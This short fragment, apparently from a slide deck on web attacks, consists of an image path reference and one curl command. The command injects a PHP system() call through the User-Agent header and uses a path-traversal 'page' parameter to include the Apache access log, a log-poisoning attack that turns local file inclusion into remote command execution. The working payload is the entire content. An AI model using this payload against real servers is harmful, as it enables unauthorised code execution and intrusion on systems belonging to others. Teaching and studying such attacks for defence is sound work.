 curl http://nomese.eldominio.com/?page=../../var/log/apache/access.log \
    -H "User-Agent: <?php echo system('ls'); ?>"